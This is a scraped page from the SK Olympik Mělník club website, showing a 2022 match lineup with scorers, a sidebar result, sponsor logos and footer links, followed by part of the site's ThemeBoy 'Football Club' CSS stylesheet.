https://olympikmelnik.cz/wp-content/2014/04/Démoni-25x25.png 25w, https://olympikmelnik.cz/wp-content/2014/04/Démoni-600x600.png 600w, https://olympikmelnik.cz/wp-content/2014/04/Démoni-320x320.png 320w, https://olympikmelnik.cz/wp-content/2014/04/Démoni-120x120.png 120w, https://olympikmelnik.cz/wp-content/2014/04/Démoni.png 1000w" sizes="(max-width: 50px) 100vw, 50px" /></div><div class="date">2.9.2022</div><div class="score">Score: 7 : 2</div><div class="clear"></div><section class="tb_match_statistics left-section clearfix"><h3>Lineup</h3><table><tbody><tr class="even"><td class="name"><a href="https://olympikmelnik.cz/player/josef-gabco/">10. Josef Gabčo</a></td><td class="notes"><span class="goal" title="Branky">Goal</span><span class="assist" title="Asistence">Assist</span><span class="assist" title="Asistence">Assist</span></td></tr><tr class="odd"><td class="name"><a href="https://olympikmelnik.cz/player/pavel-suba-ml/">11. Pavel Šuba ml.</a></td><td class="notes"></td></tr><tr class="even"><td class="name"><a href=""> vs </a></td><td class="notes"><span class="goal" title="Branky">Goal</span></td></tr><tr class="odd"><td class="name"><a href=""> vs </a></td><td class="notes"><span class="assist" title="Asistence">Assist</span><span class="assist" title="Asistence">Assist</span><span class="redcard" title="ČK">Red Card</span></td></tr><tr class="even"><td class="name"><a href="https://olympikmelnik.cz/player/matej-svata/">9. Matěj Sváta</a></td><td class="notes"><span class="goal" title="Branky">Goal</span><span class="goal" title="Branky">Goal</span><span class="assist" title="Asistence">Assist</span></td></tr><tr class="odd"><td class="name"><a href="https://olympikmelnik.cz/player/jiri-vokoun-ml/">8. Jiří Vokoun (C)</a></td><td class="notes"><span class="goal" title="Branky">Goal</span><span class="goal" title="Branky">Goal</span><span class="goal" title="Branky">Goal</span></td></tr><tr class="even"><td class="name"><a href=""> vs </a></td><td class="notes"></td></tr><tr class="odd"><td class="name"><a href=""> vs </a></td><td class="notes"><span class="assist" title="Asistence">Assist</span></td></tr><tr class="even"><td class="name"><a href=""> vs </a></td><td class="notes"></td></tr><tr class="odd"><td class="name"><a href="https://olympikmelnik.cz/player/petr-machytka/">26. Patrik Machytka</a></td><td class="notes"></td></tr><tr class="even"><td class="name"><a href=""> vs </a></td><td class="notes"></td></tr></tbody></table></section><section class="tb_match_statistics right-section clearfix"><h3>Subs</h3><table><tbody></tbody></table></section></div><!-- .entry-content --></article>				<div class="fb-like" data-href="https://olympikmelnik.cz/match/9102/" data-send="true" data-layout="button_count" data-show-faces="false"></div>
		</div><!-- #content-## -->		</div><!-- #container -->

	<div id="sidebar">
		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">
<li class="widget-container widget_tb_results"><section><h3>Poslední utkání  &#8221;A&#8221; týmu</h3><ul class="tb_fixtures tb_matches tb_fixtures-sidebar tb_matches-sidebar"><li class="odd  last">
					<div class="kickoff">
						<div class="home-logo"><img width="47" height="50" src="https://olympikmelnik.cz/wp-content/2014/04/Mělník-47x50.png" class="attachment-crest-medium size-crest-medium wp-post-image" alt="" title="SK Olympik Mělník" srcset="https://olympikmelnik.cz/wp-content/2014/04/Mělník-47x50.png 47w, https://olympikmelnik.cz/wp-content/2014/04/Mělník-282x300.png 282w, https://olympikmelnik.cz/wp-content/2014/04/Mělník-768x818.png 768w, https://olympikmelnik.cz/wp-content/2014/04/Mělník-961x1024.png 961w, https://olympikmelnik.cz/wp-content/2014/04/Mělník-150x160.png 150w, https://olympikmelnik.cz/wp-content/2014/04/Mělník-94x100.png 94w, https://olympikmelnik.cz/wp-content/2014/04/Mělník-23x25.png 23w, https://olympikmelnik.cz/wp-content/2014/04/Mělník-300x320.png 300w, https://olympikmelnik.cz/wp-content/2014/04/Mělník-113x120.png 113w" sizes="(max-width: 47px) 100vw, 47px" /></div>
						<div class="away-logo"><img width="50" height="50" src="https://olympikmelnik.cz/wp-content/2012/12/Slavia-50x50.png" class="attachment-crest-medium size-crest-medium wp-post-image" alt="" title="SK Slavia Praha" srcset="https://olympikmelnik.cz/wp-content/2012/12/Slavia-50x50.png 50w, https://olympikmelnik.cz/wp-content/2012/12/Slavia-150x150.png 150w, https://olympikmelnik.cz/wp-content/2012/12/Slavia-300x300.png 300w, https://olympikmelnik.cz/wp-content/2012/12/Slavia-768x768.png 768w, https://olympikmelnik.cz/wp-content/2012/12/Slavia-1024x1024.png 1024w, https://olympikmelnik.cz/wp-content/2012/12/Slavia-584x584.png 584w, https://olympikmelnik.cz/wp-content/2012/12/Slavia-288x288.png 288w, https://olympikmelnik.cz/wp-content/2012/12/Slavia-100x100.png 100w, https://olympikmelnik.cz/wp-content/2012/12/Slavia-25x25.png 25w, https://olympikmelnik.cz/wp-content/2012/12/Slavia-600x600.png 600w, https://olympikmelnik.cz/wp-content/2012/12/Slavia-320x320.png 320w, https://olympikmelnik.cz/wp-content/2012/12/Slavia-120x120.png 120w" sizes="(max-width: 50px) 100vw, 50px" /></div><a href="https://olympikmelnik.cz/match/9784/">15.11.2024</a><br /><time>5 : 5</time></div>
					<h4 class="teams ellipsis">
						<a href="https://olympikmelnik.cz/match/9784/">SK Olympik Mělník vs SK Slavia Praha</a>
					</h4><div class="competition">7. kolo<br /></div></li></ul></li><li class="widget-container widget_tb_fixtures"><section><h3>Příští utkání  &#8221;A&#8221; týmu</h3><ul class="tb_fixtures tb_matches tb_fixtures-sidebar tb_matches-sidebar"><li class="inner">No more matches scheduled.</li></ul></li>			</ul>
		</div><!-- #primary .widget-area -->
	</div>	<div id="sponsors"><ul class="sponsors"><li><a href="http://www.cruxel.cz/" target="_blank"><img width="250" height="80" src="https://olympikmelnik.cz/wp-content/2016/08/CRUXEL-png-web.png" class="attachment-sponsor-footer size-sponsor-footer wp-post-image" alt="CRUXEL" title="CRUXEL" srcset="https://olympikmelnik.cz/wp-content/2016/08/CRUXEL-png-web.png 250w, https://olympikmelnik.cz/wp-content/2016/08/CRUXEL-png-web-150x48.png 150w, https://olympikmelnik.cz/wp-content/2016/08/CRUXEL-png-web-100x32.png 100w, https://olympikmelnik.cz/wp-content/2016/08/CRUXEL-png-web-50x16.png 50w, https://olympikmelnik.cz/wp-content/2016/08/CRUXEL-png-web-25x8.png 25w, https://olympikmelnik.cz/wp-content/2016/08/CRUXEL-png-web-160x51.png 160w" sizes="(max-width: 250px) 100vw, 250px" /></a></li><li><a href="http://asccz.cz" target="_blank"><img width="254" height="120" src="https://olympikmelnik.cz/wp-content/2018/08/AUTO-A-PNEU-DOPRAVA-90PX-2.png" class="attachment-sponsor-footer size-sponsor-footer wp-post-image" alt="ASC CZ s.r.o." title="ASC CZ s.r.o." srcset="https://olympikmelnik.cz/wp-content/2018/08/AUTO-A-PNEU-DOPRAVA-90PX-2.png 254w, https://olympikmelnik.cz/wp-content/2018/08/AUTO-A-PNEU-DOPRAVA-90PX-2-212x100.png 212w, https://olympikmelnik.cz/wp-content/2018/08/AUTO-A-PNEU-DOPRAVA-90PX-2-150x71.png 150w, https://olympikmelnik.cz/wp-content/2018/08/AUTO-A-PNEU-DOPRAVA-90PX-2-100x47.png 100w, https://olympikmelnik.cz/wp-content/2018/08/AUTO-A-PNEU-DOPRAVA-90PX-2-50x24.png 50w, https://olympikmelnik.cz/wp-content/2018/08/AUTO-A-PNEU-DOPRAVA-90PX-2-25x12.png 25w, https://olympikmelnik.cz/wp-content/2018/08/AUTO-A-PNEU-DOPRAVA-90PX-2-160x76.png 160w" sizes="(max-width: 254px) 100vw, 254px" /></a></li><li><a href="http://www.cez.cz/cs/udrzitelny-rozvoj/pomahame/moznosti-financni-podpory/nadace-cez.html" target="_blank"><img width="247" height="80" src="https://olympikmelnik.cz/wp-content/2015/08/ČEZ.png" class="attachment-sponsor-footer size-sponsor-footer wp-post-image" alt="Nadace ČEZ" title="Nadace ČEZ" srcset="https://olympikmelnik.cz/wp-content/2015/08/ČEZ.png 247w, https://olympikmelnik.cz/wp-content/2015/08/ČEZ-150x49.png 150w, https://olympikmelnik.cz/wp-content/2015/08/ČEZ-100x32.png 100w, https://olympikmelnik.cz/wp-content/2015/08/ČEZ-50x16.png 50w, https://olympikmelnik.cz/wp-content/2015/08/ČEZ-25x8.png 25w, https://olympikmelnik.cz/wp-content/2015/08/ČEZ-160x52.png 160w" sizes="(max-width: 247px) 100vw, 247px" /></a></li><li><a href="http://www.elkas.cz/" target="_blank"><img width="239" height="70" src="https://olympikmelnik.cz/wp-content/2018/08/Elkas.png" class="attachment-sponsor-footer size-sponsor-footer wp-post-image" alt="Elkas" title="Elkas" srcset="https://olympikmelnik.cz/wp-content/2018/08/Elkas.png 239w, https://olympikmelnik.cz/wp-content/2018/08/Elkas-150x44.png 150w, https://olympikmelnik.cz/wp-content/2018/08/Elkas-100x29.png 100w, https://olympikmelnik.cz/wp-content/2018/08/Elkas-50x15.png 50w, https://olympikmelnik.cz/wp-content/2018/08/Elkas-25x7.png 25w, https://olympikmelnik.cz/wp-content/2018/08/Elkas-160x47.png 160w" sizes="(max-width: 239px) 100vw, 239px" /></a></li><li><a href="http://www.melnik.cz" target="_blank"><img width="97" height="80" src="https://olympikmelnik.cz/wp-content/2015/08/Mělník-png.png" class="attachment-sponsor-footer size-sponsor-footer wp-post-image" alt="Město Mělník" title="Město Mělník" srcset="https://olympikmelnik.cz/wp-content/2015/08/Mělník-png.png 97w, https://olympikmelnik.cz/wp-content/2015/08/Mělník-png-50x41.png 50w, https://olympikmelnik.cz/wp-content/2015/08/Mělník-png-25x21.png 25w" sizes="(max-width: 97px) 100vw, 97px" /></a></li><li><a href="http://www.agips.cz/" target="_blank"><img width="135" height="75" src="https://olympikmelnik.cz/wp-content/2020/10/unnamed-1-e1602330952191.png" class="attachment-sponsor-footer size-sponsor-footer wp-post-image" alt="Arthur Gips" title="Arthur Gips" /></a></li><li><a href="http://www.cns.cz/" target="_blank"><img width="74" height="75" src="https://olympikmelnik.cz/wp-content/2020/10/cns-e1602330696235.jpg" class="attachment-sponsor-footer size-sponsor-footer wp-post-image" alt="CNS" title="CNS" /></a></li><li><a href="http://www.kret.cz/" target="_blank"><img width="130" height="70" src="https://olympikmelnik.cz/wp-content/2018/08/kret-e1602331090438.jpg" class="attachment-sponsor-footer size-sponsor-footer wp-post-image" alt="KRET" title="KRET" /></a></li><li><a href="http://mspair.cz/" target="_blank"><img width="169" height="75" src="https://olympikmelnik.cz/wp-content/2020/10/logo-e1602330786548.png" class="attachment-sponsor-footer size-sponsor-footer wp-post-image" alt="MSP Air" title="MSP Air" /></a></li><li><a href="http://https://www.unicef.cz/" target="_blank"><img width="71" height="75" src="https://olympikmelnik.cz/wp-content/2020/10/UNICEF-e1602330939948.png" class="attachment-sponsor-footer size-sponsor-footer wp-post-image" alt="Unicef" title="Unicef" /></a></li><li><a href="http://www.mcompanies.cz/" target="_blank"><img width="285" height="75" src="https://olympikmelnik.cz/wp-content/2020/10/mcompanies-e1602330798134.png" class="attachment-sponsor-footer size-sponsor-footer wp-post-image" alt="Select" title="Select" /></a></li><li><a href="https://olympikmelnik.cz/sponsor/barassi-hold/"><img width="273" height="75" src="https://olympikmelnik.cz/wp-content/2020/10/Barassi-e1602330623142.png" class="attachment-sponsor-footer size-sponsor-footer wp-post-image" alt="Barassi hold" title="Barassi hold" /></a></li><li><a href="http://www.msmt.cz/" target="_blank"><img width="158" height="75" src="https://olympikmelnik.cz/wp-content/2020/10/MSMT-e1602330831979.png" class="attachment-sponsor-footer size-sponsor-footer wp-post-image" alt="MŠMT" title="MŠMT" /></a></li><li><a href="http://www.neratovice.cz/" target="_blank"><img width="231" height="75" src="https://olympikmelnik.cz/wp-content/2020/10/NERATOVICE-e1602330853126.png" class="attachment-sponsor-footer size-sponsor-footer wp-post-image" alt="Město Neratovice" title="Město Neratovice" /></a></li><li><a href="http://www.christof.cz/" target="_blank"><img width="155" height="75" src="https://olympikmelnik.cz/wp-content/2020/10/CHRIŠTOF-e1602330735113.png" class="attachment-sponsor-footer size-sponsor-footer wp-post-image" alt="Chrištof" title="Chrištof" /></a></li><li><a href="http://www.cez.cz/cs/o-spolecnosti/skupina-cez/spolecnosti-skupiny-cez-v-cr/energotrans.html" target="_blank"><img width="148" height="75" src="https://olympikmelnik.cz/wp-content/2020/10/ENERGOTRANS-e1602330718359.png" class="attachment-sponsor-footer size-sponsor-footer wp-post-image" alt="EnergoTrans" title="EnergoTrans" /></a></li><li><a href="https://olympikmelnik.cz/sponsor/stredocesky-kraj/"><img width="267" height="75" src="https://olympikmelnik.cz/wp-content/2020/10/STŘEDOČESKÝ-KRAJ-e1602330912945.png" class="attachment-sponsor-footer size-sponsor-footer wp-post-image" alt="Středočeský kraj" title="Středočeský kraj" /></a></li></ul></div>
	</div><!-- #main -->
	<div id="footer-widgets" role="contentinfo" class="clearfix">
		<div id="colophon">
			<div id="footer-widget-area" role="complementary">
	<div id="footer-logo" class="widget-area"></div>
						<div id="first" class="widget-area">
				<ul class="xoxo">
					<li id="pages-2" class="widget-container widget_pages"><h3 class="widget-title">Důležité odkazy</h3>		<ul>
			<li class="page_item page-item-7138"><a href="https://olympikmelnik.cz/domaci-dresy/">Domácí dresy</a></li>
<li class="page_item page-item-1741"><a href="https://olympikmelnik.cz/hala/">Domácí hala</a></li>
<li class="page_item page-item-20"><a href="https://olympikmelnik.cz/kontakty/">Kontakty</a></li>
<li class="page_item page-item-8918"><a href="https://olympikmelnik.cz/sponzori/">Sponzoři</a></li>
<li class="page_item page-item-9880"><a href="https://olympikmelnik.cz/zeny/">Ženy</a></li>
<li class="page_item page-item-8255"><a href="https://olympikmelnik.cz/klub/identifikacni-udaje/">Identifikační údaje</a></li>
		</ul>
			</li>				</ul>
			</div><!-- #first .widget-area -->
				
					<div id="second" class="widget-area">
				<ul class="xoxo">
					<li id="media_image-10" class="widget-container widget_media_image"><h3 class="widget-title">Sledujte nás také na Instagramu!</h3><a href="https://www.instagram.com/olympik_melnik/" target="_blank"><img width="400" height="249" src="https://olympikmelnik.cz/wp-content/2020/09/instagram-515x320.png" class="image wp-image-7794  attachment-400x249 size-400x249" alt="" style="max-width: 100%; height: auto;" srcset="https://olympikmelnik.cz/wp-content/2020/09/instagram-515x320.png 515w, https://olympikmelnik.cz/wp-content/2020/09/instagram-300x186.png 300w, https://olympikmelnik.cz/wp-content/2020/09/instagram-768x477.png 768w, https://olympikmelnik.cz/wp-content/2020/09/instagram-1024x636.png 1024w, https://olympikmelnik.cz/wp-content/2020/09/instagram-150x93.png 150w, https://olympikmelnik.cz/wp-content/2020/09/instagram-100x62.png 100w, https://olympikmelnik.cz/wp-content/2020/09/instagram-50x31.png 50w, https://olympikmelnik.cz/wp-content/2020/09/instagram-25x16.png 25w, https://olympikmelnik.cz/wp-content/2020/09/instagram-160x99.png 160w, https://olympikmelnik.cz/wp-content/2020/09/instagram.png 1149w" sizes="(max-width: 400px) 100vw, 400px" /></a></li>				</ul>
			</div><!-- #second .widget-area -->
			</div><!-- #footer-widget-area -->
		</div><!-- #colophon -->
	</div><!-- #footer-widgets -->
	
</div><!-- #wrapper -->
<footer class="clearfix">
	<div class="left">&copy; 2022 SK Olympik Mělník</div>
	<div class="right">Designed by <a href="http://themeboy.com" target="_blank">ThemeBoy</a></div>
	<ul id="social">
		<li class="facebook"><a href="https://www.facebook.com/SKOlympikMelnik/" title="Facebook" target="_blank">Facebook</a></li>										<li class="youtube"><a href="https://www.youtube.com/channel/UC_RhQ1GIbX3fH2W0MsHPqcQ" title="YouTube" target="_blank">YouTube</a></li>				<li class="instagram"><a href="https://instagram.com/olympik_melnik?igshid=7d95bqcfu9gy" title="Instagram" target="_blank">Instagram</a></li>																																							</ul>
</footer>
	
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://olympikmelnik.cz/wp-includes/js/wp-embed.min.js?ver=5.1.8'></script>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/cs_CZ/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
(function($) {
	// drop nav
	$('#drop-nav').change(function() {
		window.location = $(this).val();
	});
	// fancybox all image links
	$('a').each(function() {
		var self = this;
		var file =  $(self).attr('href');
		if (file) {
			var extension = file.substr( (file.lastIndexOf('.') +1) );
			switch(extension) {
				case 'jpg':
				case 'png':
				case 'gif':
					$(self).fancybox({
						'overlayColor' : '#fff'
					});
			}
		}
	});
})(jQuery);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://olympikmelnik.cz/wp-content/themes/footballclub-2.5.6/style.css?ver=5.1.8
body_size: 7027
content:
/*
Theme Name: Football Club
Theme URI: http://www.themeboy.com/footballclub
Description: Soccer Team Wordpress Theme
Author: ThemeBoy
Author URI: http://www.themeboy.com
Version: 2.5.6
Tags: light, white, gray, two-columns, right-sidebar, fixed-width, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, full-width-template, theme-options, translation-ready, rtl-language-support, responsive
*/
a { text-decoration: none; color: inherit; }
a img { border: none; }
ul, ol { list-style: none; padding: 0; margin: 0; }
table { border-collapse: collapse; border-spacing: 0; }
/* html5 elements */
header, nav, article, footer, address { display: block; }

body {
	background-color: #dadada;
	margin: 0;
	font: 13px "Helvetica Neue", HelveticaNeue, Helvetica, Arial, "Lucida Grande", sans-serif;
	font-weight: 300;
}
p {
	line-height: 1.6;
	margin: 0 0 1.5em;
}
table {
	width: 100%;
}
textarea {
	display: block;
}
.ellipsis {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	width: 100%;
}
.clear {
	clear: both;
}
.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
.hidden {
	display: none;
}

/* ZEBRA STYLES */

.odd {
	background: #f5f5f5;
	background-color: rgba(0,0,0,0.04);
}
.even {
	background: #fafafa;
	background-color: rgba(0,0,0,0.02);
}

/* LINK BUTTON */

.link-button {	
	display: block;
	border: 1px solid #CCC;
	padding: 1px;
	float: right;
}
.link-button a {
	background: #aeaeae;
	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0, #aeaeae),
		color-stop(1, #7a7a7a)
	);
	background-image: -moz-linear-gradient(
		center top,
		#aeaeae 0%,
		#7a7a7a 100%
	);
	cursor: pointer;
	color: #fff;
	padding: 6px 8px;
	font-size: 12px;
	font-weight: bold;
	display: block;
}
.link-button a:hover {
	color: #fff;
}

#wrapper {
	width: 994px;
	margin: 24px auto 0;
	background: #fff;
	box-shadow: 0 0 12px rgba(0,0,0,0.2);
}
#header {
	position: relative;
	background: #f0f0f0 repeat-y top center;
	min-height: 140px;
	padding-left: 16px;
}
#header #logo {
	padding: 6px 12px;
	background: transparent;
	border: none;
	float: left;
}
#header #logo img {
	margin-top: -24px;
}
#header #maintitle {
	float: left;
	padding-top: 32px;
	padding-bottom: 16px;
}
#header #maintitle h1 {
	background: none;
	border: none;
	padding: 0;
	margin: 0;
	font-family: HelveticaNeue-CondensedBlack, HelveticaNeue-CondensedBold, Impact, Futura-CondensedExtraBold, AvenirNextCondensed-Bold, "Helvetica Narrow","Arial Narrow", Haettenschweiler, "Franklin Gothic Bold", Charcoal, "Helvetica Inserat", "Bitstream Vera Sans Bold", "Arial Black", sans-serif;
	font-size: 60px;
	font-weight: bold;
	line-height: 60px;
	color: #333;
	text-transform: uppercase;
}
#header #maintitle h1 a {
	color: #333;
	padding-left: 16px;
}
#header #maintitle h2 {
	background: none;
	border: none;
	padding: 0;
	margin: 0;
	font-size: 20px;
	text-transform: uppercase;
	color: #dd0000;
	font-weight: bold;
}
#header #maintitle h2 a {
	color: #dd0000;
	padding-left: 16px;
}
#header #sponsor {
	float: right;
	margin: 16px 16px 16px 0;
}

/* HEADERS */

h1, h2, h3, h4, h5 {
	font-family: HelveticaNeue, "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
	font-weight: normal;
	margin: 0 0 0.5em;
}
div.entry-title,
div.page-title,
h1.entry-title,
h1.page-title {
	margin: 0;
	padding: 12px 28px;
	line-height: 32px;
	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0, rgba(0,0,0,0)),
		color-stop(1, rgba(0,0,0,0.1))
	);
	background-image: -moz-linear-gradient(
		center top,
		rgba(0,0,0,0) 0%,
		rgba(0,0,0,0.1) 100%
	);
	border-bottom: 1px solid #ccc;
	border-color: rgba(0,0,0,0.2);
}
.entry-title h1,
.page-title h1 {
	font-size: 24px;
	float: left;
	margin: 0;
}
h2 {
	font-size: 24px;
}
h3 {
	font-size: 22px;
}
h4 {
	font-size: 20px;
}
h5 {
	font-size: 18px;
}
.post-date {
	font-weight: bold;
	font-size: smaller;
}
.entry-title .post-date, .page-title .post-date {
	float: right;
}
.entry-title .post-date.with_author, .page-title .post-date.with_author {
	line-height: 1.5;
}


/* Alignment */

.alignleft {
	display: inline;
	float: left;
	margin-right: 1.625em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* SOCIAL */

#header #social {
	position: absolute;
	left: -48px;
	top: 182px;
}
#social {
	text-align: center;
	clear: both;
	padding-top: 8px;
}
#social li {
	display: inline-block;
	margin: 0 2px;
	overflow: hidden;
	text-indent: -999px;
}
#social li a {
	background: url(images/social.png) no-repeat 0 0;
	display: block;
	height: 36px;
	width: 36px;
}

#social .facebook a { background-position: 0 0; }
#social .twitter a { background-position: -40px 0; }
#social .pinterest a { background-position: -80px 0; }
#social .linkedin a { background-position: -120px 0; }
#social .gplus a { background-position: -160px 0; }
#social .youtube a { background-position: -200px  0; }
#social .vimeo a { background-position: -240px 0; }
#social .instagram a { background-position: -280px 0; }
#social .vine a { background-position: -320px 0; }
#social .audioboo a { background-position: -360px 0; }
#social .skype a { background-position: -400px 0; }
#social .paypal a { background-position: -440px 0; }
#social .myspace a { background-position: -480px 0; }
#social .digg a { background-position: -520px 0; }
#social .tumblr a { background-position: -560px 0; }
#social .picasa a { background-position: -600px 0; }
#social .flickr a { background-position: -640px 0; }
#social .dribbble a { background-position: -680px 0; }
#social .lastfm a { background-position: -720px 0; }
#social .blogger a { background-position: -760px 0; }
#social .stumbleupon a { background-position: -800px 0; }
#social .behance a { background-position: -840px 0; }
#social .deviantart a { background-position: -880px 0; }
#social .viddlr a { background-position: -920px 0; }
#social .forrst a { background-position: -960px 0; }
#social .gowala a { background-position: -1000px 0; }
#social .rss a { background-position: -1040px 0; }

#social .facebook a:hover { background-position: 0 -40px; }
#social .twitter a:hover { background-position: -40px -40px; }
#social .pinterest a:hover { background-position: -80px -40px; }
#social .linkedin a:hover { background-position: -120px -40px; }
#social .gplus a:hover { background-position: -160px -40px; }
#social .youtube a:hover { background-position: -200px -40px; }
#social .vimeo a:hover { background-position: -240px -40px; }
#social .instagram a:hover { background-position: -280px -40px; }
#social .vine a:hover { background-position: -320px -40px; }
#social .audioboo a:hover { background-position: -360px -40px; }
#social .skype a:hover { background-position: -400px -40px; }
#social .paypal a:hover { background-position: -440px -40px; }
#social .myspace a:hover { background-position: -480px -40px; }
#social .digg a:hover { background-position: -520px -40px; }
#social .tumblr a:hover { background-position: -560px -40px; }
#social .picasa a:hover { background-position: -600px -40px; }
#social .flickr a:hover { background-position: -640px -40px; }
#social .dribbble a:hover { background-position: -680px -40px; }
#social .lastfm a:hover { background-position: -720px -40px; }
#social .blogger a:hover { background-position: -760px -40px; }
#social .stumbleupon a:hover { background-position: -800px -40px; }
#social .behance a:hover { background-position: -840px -40px; }
#social .deviantart a:hover { background-position: -880px -40px; }
#social .viddlr a:hover { background-position: -920px -40px; }
#social .forrst a:hover { background-position: -960px -40px; }
#social .gowala a:hover { background-position: -1000px -40px; }
#social .rss a:hover { background-position: -1040px -40px; }

/* MAIN MENU */

#menu {
	width: 100%;
	background-color: #333;
	background-image: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0, #666),
		color-stop(0.3, #333)
	);
	background-image: -moz-linear-gradient(
		center top,
		#666 0%,
		#333 30%
	);
	min-height: 34px;
	font-weight: bold;
	z-index: 20;
}
#menu ul {
	margin: 0;
	padding: 0;
}
#menu li {
	float: left;
	display: block;
	position: relative;
	border-right: 1px solid #1a1a1a;
	border-left: 1px solid #666;
	z-index: 98;
}
#menu li a {
	display: block;
	padding: 10px 12px;
	line-height: 14px;
	height: 14px;
	color: #ccc;
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.5);
}
#menu li.current-menu-item a {
	color: #fff;
}
#menu li:hover a,
#menu li:hover input {
	color: #fff;
}
#menu li:hover a {
	text-shadow: none;
}

/* MENU LEVEL 2 */

#menu li ul.children,
#menu li ul.sub-menu {
	position: absolute;
	top: 34px;
	left: -1px;
	background: #cf060c;
	background: rgba(207,6,12,0.8);
	display: none;
	z-index: 10000;
	border: 1px solid rgba(255,255,255,0.25);
	border-top: none;
}
#menu li:hover ul.children,
#menu li:hover ul.sub-menu {
	display: block;
	padding: 6px 0 12px;
}
#menu li ul.children li,
#menu li ul.sub-menu li {
	clear: both;
	border: none;
	width: 100%;
}
#menu li ul.children li a,
#menu li ul.sub-menu li a {
	height: auto;
	white-space: nowrap;
	padding: 6px 12px;
}
#menu li ul.children li:hover,
#menu li ul.sub-menu li:hover {
	background: none;
}
#menu li ul.children a:hover,
#menu li ul.sub-menu a:hover {
	text-decoration: underline;
}

/* MENU LEVEL 3 */

#menu li ul.children li ul.children,
#menu li ul.sub-menu li ul.children,
#menu li ul.children li ul.sub-menu,
#menu li ul.sub-menu li ul.sub-menu {
	top: -6px;
	left: 100%;
	display: none;
	z-index: 9800;
	border: 1px solid rgba(255,255,255,0.25);
	border-left: none;
	border-top: none;
}
#menu li ul.children li:hover ul.children,
#menu li ul.sub-menu li:hover ul.children,
#menu li ul.children li:hover ul.sub-menu,
#menu li ul.sub-menu li:hover ul.sub-menu {
	display: block;
	padding: 6px 0 12px;
}
#menu #searchform {
	height: 34px;
	float: right;
}
#menu #searchform li {
	height: 34px;
}
#menu #searchform li.query {
	border-left: none;
	padding: 0 12px;
}
#menu #searchform label,
#menu #searchform input {
	float: left;
}
#menu #searchform label {
	color: #ccc;
}
#menu #searchform input#s {
	border: none;
	box-shadow: inset 1px 1px 3px rgba(0,0,0,0.5);
	padding: 0 3px;
	height: 20px;
	line-height: 14px;
	color: #333;
	margin-top: 7px;
}
#menu #searchform input#searchsubmit {
	background: transparent;
	border: none;
	color: #ccc;
	cursor: pointer;
	height: 34px;
	padding: 0 12px;
	font-weight: bold;
	text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.5);
}
#menu #searchform input#searchsubmit:hover {
	color: #fff;
}

/* FEATURED IMAGE */

.featured-image {
	text-align: center;
}

/* IMAGE ROTATOR */

.image-rotator {
	width: 994px;
	height: 360px;
	background: #f5f5f5;
}
.image-rotator .main_image {
	width: 640px;
	height: 360px;
	float: left;
	background: #000;
	position: relative;
	overflow: hidden;
	color: #fff;
	z-index: 10;
}
.image-rotator .main_image ul {
	padding: 0;
	margin: 0l
	list-style: none;
}
.image-rotator .main_image ul li {
	width: 640px;
	height: 360px;
	position: absolute;
	top: 0;
	left: 0;
	display: none;
}
.image-rotator .main_image h3 {
	margin-bottom: 0;
	font-size: 24px;
	font-weight: normal;
	padding: 10px 0 10px 16px;
	width: 480px;
	color: #fff;
}
.image-rotator .main_image h3 a {
	color: #fff;
}
.image-rotator .block small { /*--We'll be using this same style on our thumbnail list--*/
	font-size: 1em;
	padding: 0 0 0 20px;
	background: url(icon_calendar.gif) no-repeat 0 center;
}
.image-rotator .main_image .block time {
	position: absolute;
	top: 19px;
	right: 16px;
	color: #999;
	font-weight: bold;
	color: #ccc;
}
.image-rotator .main_image .block time a {
	color: #ccc;
}
.image-rotator .main_image .desc{
	position: absolute;
	bottom: 0;
	left: 0; /*--Stick the desc class to the bottom of our main image container--*/
	width: 100%;
	display: none; /*--Hide description by default, if js is enabled, we will show this--*/
}
.image-rotator .main_image .block{
	background: rgb(0,0,0);
	background: rgba(0,0,0,0.5);
	position: relative;
}
.image-rotator .image_thumb {
	float: left;
	width: 354px;
}
.image-rotator .image_thumb img {
	float: left;
}
.image-rotator .image_thumb ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.image-rotator .image_thumb ul li{
	margin: 0;
	padding: 10px 0 11px 10px;
	width: 344px;
	height: 50px;
	float: left;
	border-bottom: 1px solid #ccc;
	border-color: rgba(128,128,128,0.4);
	position: relative;
}
.image-rotator .image_thumb ul li.hover {
	background: #fff;
	background-color: rgba(255,255,255,0.5);
	cursor: pointer;
}
.image-rotator .image_thumb ul li.active {
	color: #fff;
	cursor: default;
}
.image-rotator .image_thumb ul li a {
	color: #333;
}
.image-rotator .image_thumb ul li.active a {
	cursor: default;
}
.image-rotator  .image_thumb ul li h3 {
	margin: 0;
	font-size: 20px;
	padding: 0;
	line-height: 28px;
}
.image-rotator .image_thumb ul li time a {
	color: #666;
}
.image-rotator .image_thumb ul li .more {
	position: absolute;
	right: 10px;
	top: 38px;
}
.image-rotator .image_thumb ul li .more a {
	color: #666;
}
.image-rotator .image_thumb ul li .more a:hover {
	text-decoration: underline;
	cursor: pointer;
	color: #333;
}
.image-rotator .image_thumb ul li.active .more a:hover {
	color: #fff;
}
.image-rotator .image_thumb ul li.active a {
	color: #fff;
}
.image-rotator .image_thumb ul li .block {
	float: left;
	margin-left: 10px;
	padding: 0;
	width: 274px;
}

/* MINI IMAGE ROTATOR */

.mini-rotator {
	width: 582px;
	height: 288px;
	border: 1px solid #ccc;
	border-color: rgba(0, 0, 0, 0.2);
	border-bottom: none;
	margin-bottom: 8px;
}
